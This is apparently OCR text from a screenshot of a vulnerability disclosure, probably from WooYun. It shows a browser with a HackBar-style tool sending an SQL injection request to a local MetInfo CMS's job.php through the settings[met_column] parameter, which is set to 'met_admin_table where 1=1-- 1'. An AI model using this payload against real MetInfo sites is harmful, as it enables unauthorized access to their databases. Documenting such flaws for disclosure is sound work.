 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
-网站关键词-网站名称
127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_ta
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1/metinfo/job/job.php?lang=cn&id=1&settings[met_column]=met_admin_table where 1=1-- 1
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 收
MetInfo
优
网站首页
在线交流
MetInfo企业网站管理系统
PHP技术支持
在线应聘
发布日期：2012-07-16 工作地点：长沙市 招聘人数：10
www.wooyun.org